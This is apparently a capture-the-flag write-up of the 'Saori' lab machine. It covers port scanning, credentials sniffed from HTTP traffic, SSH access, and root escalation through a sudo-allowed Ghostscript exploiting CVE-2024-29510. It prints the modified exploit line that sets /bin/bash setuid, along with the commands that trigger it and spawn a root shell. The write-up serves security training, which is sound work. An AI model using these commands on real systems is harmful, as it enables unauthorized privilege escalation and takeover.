- Published on
Saori Writeup
- Authors

- Name
- Gabriel Silva
- @gabriel-silva-509347165

Port Scanning
nmap -sV -sC -p- -v $IP --open
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.6p1 Ubuntu 3ubuntu13.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 da:cf:66:16:98:0d:7c:69:17:3a:09:dc:a1:c1:1e:cd (ECDSA)
|_ 256 0c:31:6e:b6:4a:88:39:35:72:02:1b:6b:fa:df:44:91 (ED25519)
80/tcp open http Apache httpd 2.4.58
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-title: Blog
|_http-server-header: Apache/2.4.58 (Ubuntu)
Service Info: Host: ip-172-16-4-216.ec2.internal; OS: Linux; CPE: cpe:/o:linux:linux_kernel

Only ports 22 (SSH) and 80 (HTTP) are open.
Enumeration
sudo vim /etc/hosts 
After downloading the client, we run it and capture the traffic with Wireshark.
chmod +x client ./client
When executed, it downloads a file called
game.sfc 
I intercepted the download of game.sfc with Wireshark:

We found the credentials for the user "abner" in the Authorization field of the HTTP traffic captured by Wireshark.
Credentials: abner:m0V55O1qm78MyEluU
Foot Hold
ssh abner@172.16.4.216 
Privillege Escalation
sudo -l 
This version of gs has a CVE:
gs --version
https://codeanlabs.com/blog/research/cve-2024-29510-ghostscript-format-string-exploitation/
The original CVE launches the GNOME calculator, but we can modify it to execute the command we want.
% And now `path_control_active` == 0, so we can use %pipe%
(%pipe%chmod u+s /bin/bash) (r) file
quit
sudo /usr/local/bin/gs -q -dNODISPLAY -dBATCH -dSAFER /root/../tmp/exploit.eps 
bash -p 
Proof